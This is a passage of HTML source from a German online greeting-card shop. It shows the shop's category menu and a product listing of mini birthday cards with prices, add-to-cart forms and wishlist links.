href="https://www.hanra.de/mehr-karten/gutscheinkarten.html" ><span>Gutscheinkarten</span></a></li><li  class="level1 nav-12-24 category-item parent"><a href="https://www.hanra.de/mehr-karten/hochzeitstag.html" ><span>Hochzeitstag</span></a><ul class="level1 submenu"><li  class="level2 nav-12-24-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/hochzeitstag/holzerne-hochzeit.html" ><span>Hölzerne Hochzeit</span></a></li></ul></li><li  class="level1 nav-12-25 category-item"><a href="https://www.hanra.de/mehr-karten/international.html" ><span>International</span></a></li><li  class="level1 nav-12-26 category-item"><a href="https://www.hanra.de/mehr-karten/jubilaeumskarten.html" ><span>Jubiläumskarten</span></a></li><li  class="level1 nav-12-27 category-item parent"><a href="https://www.hanra.de/mehr-karten/jugendweihe-karten.html" ><span>Jugendweihe Karten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-27-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/jugendweihe-karten/gluckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-28 category-item parent"><a href="https://www.hanra.de/mehr-karten/kartensets.html" ><span>Kartensets</span></a><ul class="level1 submenu"><li  class="level2 nav-12-28-1 category-item first"><a href="https://www.hanra.de/mehr-karten/kartensets/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-28-2 category-item"><a href="https://www.hanra.de/mehr-karten/kartensets/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-12-28-3 category-item"><a href="https://www.hanra.de/mehr-karten/kartensets/fruhjahr.html" ><span>Frühjahr</span></a></li><li  class="level2 nav-12-28-4 category-item last"><a href="https://www.hanra.de/mehr-karten/kartensets/kunstkarten.html" ><span>Kunstkarten</span></a></li></ul></li><li  class="level1 nav-12-29 category-item parent"><a href="https://www.hanra.de/mehr-karten/kommunionskarten.html" ><span>Kommunionskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-29-1 category-item first"><a href="https://www.hanra.de/mehr-karten/kommunionskarten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-29-2 category-item"><a href="https://www.hanra.de/mehr-karten/kommunionskarten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-12-29-3 category-item last"><a href="https://www.hanra.de/mehr-karten/kommunionskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-30 category-item parent"><a href="https://www.hanra.de/mehr-karten/konfirmationskarten.html" ><span>Konfirmationskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-30-1 category-item first"><a href="https://www.hanra.de/mehr-karten/konfirmationskarten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-30-2 category-item"><a href="https://www.hanra.de/mehr-karten/konfirmationskarten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-12-30-3 category-item last"><a href="https://www.hanra.de/mehr-karten/konfirmationskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-31 category-item parent"><a href="https://www.hanra.de/mehr-karten/kunstkarten.html" ><span>Kunstkarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-31-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/kunstkarten/kunstkarten.html" ><span>Kunstkarten</span></a></li></ul></li><li  class="level1 nav-12-32 category-item"><a href="https://www.hanra.de/mehr-karten/lichterzauber.html" ><span>Lichterzauber</span></a></li><li  class="level1 nav-12-33 category-item"><a href="https://www.hanra.de/mehr-karten/liebe-freundschaft.html" ><span>Liebe ⁄ Freundschaft</span></a></li><li  class="level1 nav-12-34 category-item"><a href="https://www.hanra.de/mehr-karten/manga.html" ><span>Manga</span></a></li><li  class="level1 nav-12-35 category-item"><a href="https://www.hanra.de/mehr-karten/master.html" ><span>Master</span></a></li><li  class="level1 nav-12-36 category-item"><a href="https://www.hanra.de/mehr-karten/matura.html" ><span>Matura</span></a></li><li  class="level1 nav-12-37 category-item"><a href="https://www.hanra.de/mehr-karten/mini-paper-bag.html" ><span>Mini Paper Bag</span></a></li><li  class="level1 nav-12-38 category-item has-active parent"><a href="https://www.hanra.de/mehr-karten/minikarten.html" ><span>Minikarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-38-1 category-item first"><a href="https://www.hanra.de/mehr-karten/minikarten/blankokarten.html" ><span>Blankokarten</span></a></li><li  class="level2 nav-12-38-2 category-item"><a href="https://www.hanra.de/mehr-karten/minikarten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-38-3 category-item active last"><a href="https://www.hanra.de/mehr-karten/minikarten/gluckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-39 category-item"><a href="https://www.hanra.de/mehr-karten/muttertagskarten.html" ><span>Muttertagskarten</span></a></li><li  class="level1 nav-12-40 category-item"><a href="https://www.hanra.de/mehr-karten/osterkarten.html" ><span>Osterkarten</span></a></li><li  class="level1 nav-12-41 category-item"><a href="https://www.hanra.de/mehr-karten/patenbrief.html" ><span>Patenbrief</span></a></li><li  class="level1 nav-12-42 category-item"><a href="https://www.hanra.de/mehr-karten/pensionierung.html" ><span>Pensionierung</span></a></li><li  class="level1 nav-12-43 category-item"><a href="https://www.hanra.de/mehr-karten/pruefungskarten.html" ><span>Prüfungskarten</span></a></li><li  class="level1 nav-12-44 category-item"><a href="https://www.hanra.de/mehr-karten/reisen-urlaub.html" ><span>Reisen ⁄ Urlaub</span></a></li><li  class="level1 nav-12-45 category-item"><a href="https://www.hanra.de/mehr-karten/reisetagebuch.html" ><span>Reisetagebuch</span></a></li><li  class="level1 nav-12-46 category-item"><a href="https://www.hanra.de/mehr-karten/richtfest.html" ><span>Richtfest</span></a></li><li  class="level1 nav-12-47 category-item"><a href="https://www.hanra.de/mehr-karten/ruhestandskarten.html" ><span>Ruhestandskarten</span></a></li><li  class="level1 nav-12-48 category-item"><a href="https://www.hanra.de/mehr-karten/save-the-date.html" ><span>save-the-date</span></a></li><li  class="level1 nav-12-49 category-item"><a href="https://www.hanra.de/mehr-karten/schulabschluss.html" ><span>Schulabschluss</span></a></li><li  class="level1 nav-12-50 category-item"><a href="https://www.hanra.de/mehr-karten/schulanfangskarten.html" ><span>Schulanfangskarten</span></a></li><li  class="level1 nav-12-51 category-item"><a href="https://www.hanra.de/mehr-karten/sponsion.html" ><span>Sponsion</span></a></li><li  class="level1 nav-12-52 category-item"><a href="https://www.hanra.de/mehr-karten/spruchkarten.html" ><span>Spruchkarten</span></a></li><li  class="level1 nav-12-53 category-item"><a href="https://www.hanra.de/mehr-karten/taufkarten.html" ><span>Taufkarten</span></a></li><li  class="level1 nav-12-54 category-item"><a href="https://www.hanra.de/mehr-karten/tischkarten.html" ><span>Tischkarten</span></a></li><li  class="level1 nav-12-55 category-item"><a href="https://www.hanra.de/mehr-karten/trauerkarten.html" ><span>Trauerkarten</span></a></li><li  class="level1 nav-12-56 category-item"><a href="https://www.hanra.de/mehr-karten/umzugskarten.html" ><span>Umzugskarten</span></a></li><li  class="level1 nav-12-57 category-item"><a href="https://www.hanra.de/mehr-karten/valentinstagskarten.html" ><span>Valentinstagskarten</span></a></li><li  class="level1 nav-12-58 category-item"><a href="https://www.hanra.de/mehr-karten/vatertag.html" ><span>Vatertag</span></a></li><li  class="level1 nav-12-59 category-item"><a href="https://www.hanra.de/mehr-karten/verlobungskarten.html" ><span>Verlobungskarten</span></a></li><li  class="level1 nav-12-60 category-item"><a href="https://www.hanra.de/mehr-karten/viel-glueck.html" ><span>Viel Glück</span></a></li><li  class="level1 nav-12-61 category-item parent"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten.html" ><span>Zahlengeburtstagskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-61-1 category-item first"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/50-geburtstag.html" ><span>50. Geburtstag</span></a></li><li  class="level2 nav-12-61-2 category-item"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/60-geburtstag.html" ><span>60. Geburtstag</span></a></li><li  class="level2 nav-12-61-3 category-item"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/65-geburtstag.html" ><span>65. Geburtstag</span></a></li><li  class="level2 nav-12-61-4 category-item"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/70-geburtstag.html" ><span>70. Geburtstag</span></a></li><li  class="level2 nav-12-61-5 category-item"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/80-geburtstag.html" ><span>80. Geburtstag</span></a></li><li  class="level2 nav-12-61-6 category-item last"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/85-geburtstag.html" ><span>85. Geburtstag</span></a></li></ul></li><li  class="level1 nav-12-62 category-item last"><a href="https://www.hanra.de/mehr-karten/zuckerfest.html" ><span>Zuckerfest</span></a></li></ul></li><li  class="level0 nav-13 category-item last level-top parent"><a href="https://www.hanra.de/weihnachten.html"  class="level-top" ><span>Weihnachten</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.hanra.de/adventskalender/adventskalender.html" ><span>Adventskalender</span></a></li><li  class="level1 nav-13-2 category-item"><a href="https://www.hanra.de/weihnachten/geschenkanhaenger.html" ><span>Geschenkanhänger</span></a></li><li  class="level1 nav-13-3 category-item"><a href="https://www.hanra.de/weihnachten/gutscheinkarten.html" ><span>Gutscheinkarten</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.hanra.de/weihnachten/international.html" ><span>International</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.hanra.de/weihnachten/kartensets.html" ><span>Kartensets</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.hanra.de/weihnachten/lichterzauber.html" ><span>Lichterzauber</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.hanra.de/weihnachten/minikarten.html" ><span>Minikarten</span></a></li><li  class="level1 nav-13-8 category-item"><a href="https://www.hanra.de/adventskalender/neujahrskarten.html" ><span>Neujahrskarten</span></a></li><li  class="level1 nav-13-9 category-item"><a href="https://www.hanra.de/adventskalender/postkarten.html" ><span>Postkarten</span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.hanra.de/weihnachten/spendenkarten.html" ><span>Spendenkarten</span></a></li><li  class="level1 nav-13-11 category-item last"><a href="https://www.hanra.de/weihnachten/weihnachtskarten.html" ><span>Weihnachtskarten</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.hanra.de/"
                   title="Zur Homepage">
                    Home                </a>
                        </li>
                    <li class="item category396">
                            <a href="https://www.hanra.de/mehr-karten.html"
                   title="">
                    mehr Karten                </a>
                        </li>
                    <li class="item category988">
                            <a href="https://www.hanra.de/mehr-karten/minikarten.html"
                   title="">
                    Minikarten                </a>
                        </li>
                    <li class="item category1003">
                            <strong>Glückwunschkarten</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Glückwunschkarten</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="U85n9HbCr7nnq8Zi" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>





                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"news_from_date","limitDefault":12,"url":"https:\/\/www.hanra.de\/mehr-karten\/minikarten\/gluckwunschkarten.html","formKey":"U85n9HbCr7nnq8Zi","post":false}}'>
                                                            <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">15</span> Artikel    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sortieren nach</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="name"
                                >
                Produktname            </option>
                    <option value="sku"
                                >
                Artikelnummer            </option>
                    <option value="price"
                                >
                Preis            </option>
                    <option value="news_from_date"
                                    selected="selected"
                                >
                Neue Karten            </option>
            </select>
            <a title="In&#x20;aufsteigender&#x20;Reihenfolge"
           href="#"
           class="action sorter-action sort-desc"
           data-role="direction-switcher"
           data-value="asc">
            <span>In aufsteigender Reihenfolge</span>
        </a>
    </div>
                        </div>
    
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                    <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_17571"
                     data-container="product-grid">
                                                            <a href="https://www.hanra.de/geburtstag-beilegekaertchen-geburtstag-wiesenblumen-49-86248.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-17571">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.hanra.de/media/catalog/product/cache/8f507dd903a15391189b77e6b72e3257/4/9/49_49-86248.png"
            loading="lazy"
            width="200"
            height="320"
            alt="Beilegek&#xE4;rtchen&#x20;Geburtstag&#x20;Wiesenblumen"/></span>
</span>
<style>.product-image-container-17571 {
    width: 200px;
}
.product-image-container-17571 span.product-image-wrapper {
    padding-bottom: 160%;
}</style>                    </a>
                    
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hanra.de/geburtstag-beilegekaertchen-geburtstag-wiesenblumen-49-86248.html">
                                Beilegekärtchen Geburtstag Wiesenblumen                            </a>
                        </strong>
                                                                                                    <div class="stock available">
                                <span>Verfügbar</span></div>
                        
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="17571" data-price-box="product-id-17571">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-17571"                data-price-amount="1.75"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">1,75 €</span></span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>
            <a href="https://www.hanra.de/geburtstag-beilegekaertchen-geburtstag-wiesenblumen-49-86248.html" class="minimal-price-link">
            

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">ab</span>
        <span  id="17571"                data-price-amount="0.79"
        data-price-type=""
        class="price-wrapper ">0,79 €</span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>        </a>
    </div>
                        
<div class="price-additional">
            <span class="tax-info">inkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>
                                                    <div class="format">
                                <strong>Format:</strong>
                                <span>6,5 x  8,0 cm Beilegekärtchen</span></div>
                        
                        
                        <div class="product-item-outer-actions">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="49-86248"
                                              action="https://www.hanra.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvbWVoci1rYXJ0ZW4vbWluaWthcnRlbi9nbHVja3d1bnNjaGthcnRlbi5odG1s/product/17571/"
                                              novalidate="novalidate"
                                              method="post">
                                                                                                                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="17571">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFucmEuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGdWNtRXVaR1V2YldWb2NpMXJZWEowWlc0dmJXbHVhV3RoY25SbGJpOW5iSFZqYTNkMWJuTmphR3RoY25SbGJpNW9kRzFzL3Byb2R1Y3QvMTc1NzEv">
                                            <input name="form_key" type="hidden" value="U85n9HbCr7nnq8Zi" />                                            <input type="number"
                                                name="qty"
                                                id="qty"
                                                min="1"
                                                value="1"
                                                step="1"
                                                title="Anzahl"
                                                class="input-text qty"
                                                />
                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Auf&#x20;den&#x20;Merkzettel"
       aria-label="Auf&#x20;den&#x20;Merkzettel"
       data-post='{"action":"https:\/\/www.hanra.de\/wishlist\/index\/add\/","data":{"product":17571,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvbWVoci1rYXJ0ZW4vbWluaWthcnRlbi9nbHVja3d1bnNjaGthcnRlbi5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Auf den Merkzettel</span>
    </a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_17570"
                     data-container="product-grid">
                                                            <a href="https://www.hanra.de/geburtstag-mini-glueckwunschkarte-sektflasche-49-86247.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-17570">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.hanra.de/media/catalog/product/cache/8f507dd903a15391189b77e6b72e3257/4/9/49_49-86247.png"
            loading="lazy"
            width="200"
            height="320"
            alt="Mini-Gl&#xFC;ckwunschkarte&#x20;Sektflasche"/></span>
</span>
<style>.product-image-container-17570 {
    width: 200px;
}
.product-image-container-17570 span.product-image-wrapper {
    padding-bottom: 160%;
}</style>                    </a>
                    
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hanra.de/geburtstag-mini-glueckwunschkarte-sektflasche-49-86247.html">
                                Mini-Glückwunschkarte Sektflasche                            </a>
                        </strong>
                                                                                                    <div class="stock available">
                                <span>Verfügbar</span></div>
                        
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="17570" data-price-box="product-id-17570">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-17570"                data-price-amount="1.75"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">1,75 €</span></span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>
            <a href="https://www.hanra.de/geburtstag-mini-glueckwunschkarte-sektflasche-49-86247.html" class="minimal-price-link">
            

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">ab</span>
        <span  id="17570"                data-price-amount="0.79"
        data-price-type=""
        class="price-wrapper ">0,79 €</span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>        </a>
    </div>
                        
<div class="price-additional">
            <span class="tax-info">inkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>
                                                    <div class="format">
                                <strong>Format:</strong>
                                <span>6,5 x  8,0 cm Beilegekärtchen</span></div>
                        
                        
                        <div class="product-item-outer-actions">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="49-86247"
                                              action="https://www.hanra.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvbWVoci1rYXJ0ZW4vbWluaWthcnRlbi9nbHVja3d1bnNjaGthcnRlbi5odG1s/product/17570/"
                                              novalidate="novalidate"
                                              method="post">
                                                                                                                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="17570">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFucmEuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGdWNtRXVaR1V2YldWb2NpMXJZWEowWlc0dmJXbHVhV3RoY25SbGJpOW5iSFZqYTNkMWJuTmphR3RoY25SbGJpNW9kRzFzL3Byb2R1Y3QvMTc1NzAv">
                                            <input name="form_key" type="hidden" value="U85n9HbCr7nnq8Zi" />                                            <input type="number"
                                                name="qty"
                                                id="qty"
                                                min="1"
                                                value="1"
                                                step="1"
                                                title="Anzahl"
                                                class="input-text qty"
                                                />
                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Auf&#x20;den&#x20;Merkzettel"
       aria-label="Auf&#x20;den&#x20;Merkzettel"
       data-post='{"action":"https:\/\/www.hanra.de\/wishlist\/index\/add\/","data":{"product":17570,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvbWVoci1rYXJ0ZW4vbWluaWthcnRlbi9nbHVja3d1bnNjaGthcnRlbi5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Auf den Merkzettel</span>
    </a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_16969"
                     data-container="product-grid">
                                                            <a href="https://www.hanra.de/geburtstag-49-86243.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-16969">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.hanra.de/media/catalog/product/cache/8f507dd903a15391189b77e6b72e3257/4/9/49_49-86243.png"
            loading="lazy"
            width="200"
            height="320"
            alt="Beilegek&#xE4;rtchen"/></span>
</span>
<style>.product-image-container-16969 {
    width: 200px;
}
.product-image-container-16969 span.product-image-wrapper {
    padding-bottom: 160%;
}</style>                    </a>
                    
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hanra.de/geburtstag-49-86243.html">
                                Beilegekärtchen                            </a>
                        </strong>
                                                                                                    <div class="stock available">
                                <span>Verfügbar</span></div>
                        
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="16969" data-price-box="product-id-16969">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-16969"                data-price-amount="1.75"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">1,75 €</span></span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>
            <a href="https://www.hanra.de/geburtstag-49-86243.html" class="minimal-price-link">
            

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">ab</span>
        <span  id="16969"                data-price-amount="0.79"
        data-price-type=""
        class="price-wrapper ">0,79 €</span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>        </a>
    </div>
                        
<div class="price-additional">
            <span class="tax-info">inkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>
                                                    <div class="format">
                                <strong>Format:</strong>
                                <span>6,5 x  8,0 cm Beilegekärtchen</span></div>
                        
                        
                        <div class="product-item-outer-actions">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="49-86243"
                                              action="https://www.hanra.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvbWVoci1rYXJ0ZW4vbWluaWthcnRlbi9nbHVja3d1bnNjaGthcnRlbi5odG1s/product/16969/"
                                              novalidate="novalidate"
                                              method="post">
                                                                                                                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="16969">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFucmEuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGdWNtRXVaR1V2YldWb2NpMXJZWEowWlc0dmJXbHVhV3RoY25SbGJpOW5iSFZqYTNkMWJuTmphR3RoY25SbGJpNW9kRzFzL3Byb2R1Y3QvMTY5Njkv">
                                            <input name="form_key" type="hidden" value="U85n9HbCr7nnq8Zi" />                                            <input type="number"
                                                name="qty"
                                                id="qty"
                                                min="1"
                                                value="1"
                                                step="1"
                                                title="Anzahl"
                                                class="input-text qty"
                                                />
                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Auf&#x20;den&#x20;Merkzettel"
       aria-label="Auf&#x20;den&#x20;Merkzettel"
       data-post='{"action":"https:\/\/www.hanra.de\/wishlist\/index\/add\/","data":{"product":16969,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvbWVoci1rYXJ0ZW4vbWluaWthcnRlbi9nbHVja3d1bnNjaGthcnRlbi5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Auf den Merkzettel</span>
    </a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_16968"
                     data-container="product-grid">
                                                            <a href="https://www.hanra.de/geburtstag-mini-glueckwunschkarte-weinglas-49-86242.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-16968">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.hanra.de/media/catalog/product/cache/8f507dd903a15391189b77e6b72e3257/4/9/49_49-86242.png"
            loading="lazy"
            width="200"
            height="320"
            alt="Mini-Gl&#xFC;ckwunschkarte&#x20;Weinglas"/></span>
</span>
<style>.product-image-container-16968 {
    width: 200px;
}
.product-image-container-16968 span.product-image-wrapper {
    padding-bottom: 160%;
}</style>                    </a>
                    
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hanra.de/geburtstag-mini-glueckwunschkarte-weinglas-49-86242.html">
                                Mini-Glückwunschkarte Weinglas                            </a>
                        </strong>
                                                                                                    <div class="stock available">
                                <span>Verfügbar</span></div>
                        
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="16968" data-price-box="product-id-16968">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-16968"                data-price-amount="1.75"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">1,75 €</span></span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>
            <a href="https://www.hanra.de/geburtstag-mini-glueckwunschkarte-weinglas-49-86242.html" class="minimal-price-link">
            

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">ab</span>
        <span  id="16968"                data-price-amount="0.79"
        data-price-type=""
        class="price-wrapper ">0,79 €</span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>        </a>
    </div>
                        
<div class="price-additional">
            <span class="tax-info">inkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>
                                                    <div class="format">
                                <strong>Format:</strong>
                                <span>6,5 x  8,0 cm Beilegekärtchen</span></div>
                        
                        
                        <div class="product-item-outer-actions">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="49-86242"
                                              action="https://www.hanra.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvbWVoci1rYXJ0ZW4vbWluaWthcnRlbi9nbHVja3d1bnNjaGthcnRlbi5odG1s/product/16968/"
                                              novalidate="novalidate"
                                              method="post">
                                                                                                                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="16968">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFucmEuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGdWNtRXVaR1V2YldWb2NpMXJZWEowWlc0dmJXbHVhV3RoY25SbGJpOW5iSFZqYTNkMWJuTmphR3RoY25SbGJpNW9kRzFzL3Byb2R1Y3QvMTY5Njgv">
                                            <input name="form_key" type="hidden" value="U85n9HbCr7nnq8Zi" />                                            <input type="number"
                                                name="qty"
                                                id="qty"
                                                min="1"
                                                value="1"
                                                step="1"
                                                title="Anzahl"
                                                class="input-text qty"
                                                />
                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
